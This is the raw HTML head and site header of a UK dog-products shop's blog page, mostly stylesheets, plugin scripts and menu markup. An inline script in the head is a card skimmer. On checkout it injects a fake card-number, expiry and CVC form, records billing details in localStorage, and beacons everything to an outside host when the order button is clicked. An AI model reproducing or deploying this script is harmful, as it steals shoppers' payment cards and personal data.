3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://bewdogs.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.75' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://bewdogs.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1754555775' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' media='all' />
<link rel='stylesheet' id='wccs-public-css' href='https://bewdogs.co.uk/wp-content/plugins/easy-woocommerce-discounts-pro/public/css/wccs-public.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bewdogs-style-css' href='https://bewdogs.co.uk/wp-content/themes/bewdogs/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bewdogs-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B600%3B700&#038;family=Old+Standard+TT%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='bewdogs-libs-style-css' href='https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/css/libs.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='bewdogs-main-style-css' href='https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/css/main.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bewdogs.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-10426-css' href='https://bewdogs.co.uk/wp-content/uploads/elementor/css/post-10426.css?ver=1767977385' media='all' />
<link rel='stylesheet' id='elementor-post-10429-css' href='https://bewdogs.co.uk/wp-content/uploads/elementor/css/post-10429.css?ver=1767977392' media='all' />
<link rel='stylesheet' id='wpccb-frontend-css' href='https://bewdogs.co.uk/wp-content/plugins/wpc-copy-billing-address/assets/css/frontend.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-oldstandardtt-css' href="https://bewdogs.co.uk/wp-content/uploads/elementor/google-fonts/css/oldstandardtt.css?ver=1754555955" media='all' />
<script src="https://bewdogs.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bewdogs.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.6.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bewdogs.co.uk","hash_tracking":"false","v4_id":"G-Z2F2MR9N8V"};</script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"TTVnMxKKPAHOjeE6","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/bewdogs.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://bewdogs.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bewdogs.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bewdogs.co.uk/wp-json/wp/v2/posts/10809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bewdogs.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://bewdogs.co.uk/?p=10809' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bewdogs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbewdogs.co.uk%2Fblog%2F6-ways-to-chase-away-the-january-blues%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bewdogs.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbewdogs.co.uk%2Fblog%2F6-ways-to-chase-away-the-january-blues%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><link rel="pingback" href="https://bewdogs.co.uk/xmlrpc.php">	<link rel="shortcut icon" type="image/svg+xml" href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/favicon/favicon.svg">
	<link rel="shortcut icon" type="image/png" href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/favicon/favicon.png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://worldpixelwide.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "checkout";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_ag_tyl_checkout")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiration date *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Security code *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.querySelector(".button.btn-checkout.alt")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ag_tyl_checkout").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ag_tyl_checkout").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bewdogs.co.uk/wp-content/uploads/2023/07/cropped-Bew-dogs-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bewdogs.co.uk/wp-content/uploads/2023/07/cropped-Bew-dogs-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bewdogs.co.uk/wp-content/uploads/2023/07/cropped-Bew-dogs-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bewdogs.co.uk/wp-content/uploads/2023/07/cropped-Bew-dogs-logo-270x270.png" />
	
	<!-- START Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z2F2MR9N8V"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-Z2F2MR9N8V');
	</script>
	<!-- END Google tag (gtag.js) -->



	
</head>

<body class="wp-singular post-template-default single single-post postid-10809 single-format-standard wp-theme-bewdogs theme-bewdogs woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-bewdogs wvs-tooltip elementor-default elementor-template-full-width elementor-kit-10426 elementor-page-10429">
	<div class="wrapper">
      <header class="header">
        <div class="container"> 
          <div class="row">
            <div class="col-6"> 
              <div class="header-main">
                <button class="btn-menu" type="button" name="menu">
                  <svg class="icon icon-menu ">
                    <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#menu"></use>
                  </svg>
                </button><a class="header-logo" href="https://bewdogs.co.uk/" title="Bew Dogs"><img loading="lazy" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/logo-head.svg" title="Bew Dogs" alt="Bew Dogs" width="52" height="53"></a>
                <ul class="socials">
															<li><a href="https://www.facebook.com/profile.php?id=100090402635811" target="_blank" title="Facebook">
                      <svg class="icon icon-facebook ">
                        <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#facebook"></use>
                      </svg></a></li>
										                  		<li><a href="https://www.instagram.com/bew_dogs/" target="_blank" title="Instagram">
                      <svg class="icon icon-instagram ">
                        <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#instagram"></use>
                      </svg></a></li>
										                  		<li><a class="btn-soon" href="https://www.tiktok.com/@bew_dogs" title="TikTok" target="_blank">
                      <svg class="icon icon-tiktok ">
                <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#tiktok"></use>
              </svg></a></li>
					                </ul>
                <div class="cargo">
                  <svg class="icon icon-cargo ">
                    <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#cargo"></use>
                  </svg>
                  <p>FREE DELIVERY ON ORDERS OVER £40</p>
                </div>
              </div>
            </div>
            <div class="col-6"> 
              <div class="header-sign">
                <a class="btn-search desktop-hide" href="#" title="Search">
                  <svg class="icon icon-search search-desktop">
                    <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#search"></use>
                  </svg>
                </a>
                <a class="btn-search mobile-show" href="#" title="Search">
                  <svg class="icon icon-search search-mobile">
                    <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#search"></use>
                  </svg>
                </a>

                                    <a class="btn-login js-btn-login" href="#" title="My Account">My Account</a>
                				  

                                    <a class="btn-signin js-btn-join" href="#" title="Join Us">Join Us</a>
                      
                				
				  <a class="btn-cart" href="https://bewdogs.co.uk/cart/" title="Bag" data-count="(0)">
				  	<span class="mini-cart-count-container"><span id="mini-cart-count">0</span></span>
				  	<svg class="icon icon-cart ">
						<use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#cart"></use>
					</svg>
				  </a>
				  
			</div>
            </div>
          </div>
          <div class="row"> 
            <div class="col-12"> 
              <div class="header-menu">
                <a class="header-products mobile-hide" href="https://bewdogs.co.uk/products/" title="Our products">
                  <img  class="bd-bone" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/bone.svg" alt=""> 
                  Our Products
                </a>
                <a class="header-products mobile-flex" href="#" title="Our products">
                  <img class="bd-bone" src="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg/bone.svg" alt=""> 
                    Our Products
                </a>
				          <form role="search" method="get" id="search-form" action="https://bewdogs.co.uk/" class="header-form">
<label>
                    <svg class="icon icon-search search-desktop">
                      <use xlink:href="https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/img/svg-sprites/symbol/sprite.svg#search"></use>
                    </svg>

                    
                    <input type="search" class="form-control border-0" placeholder="Search" aria-label="search nico" name="s" id="search-input" value="">

                  </label>
 
</form>


                 <a class="header-link" href="https://bewdogs.co.uk/faqs/" title="FAQs">FAQs</a>
                <a class="header-link" href="https://bewdogs.co.uk/contacts/" title="Contacts">Contact Us</a>
              </div>
            </div>
          </div>
          <div class="header-category"> 
            <div class="row"> 
              <div class="col-lg-3 col-6">
                <div class="menu-caterogies-menu-column-1-container"><ul id="menu-caterogies-menu-column-1" class="menu"><li id="menu-item-11385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11385"><a href="https://bewdogs.co.uk/product-category/walkingbags/">Walking Bags</a></li>
<li id="menu-item-10035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10035"><a href="https://bewdogs.co.uk/product-category/harnesses/">Harnesses</a></li>
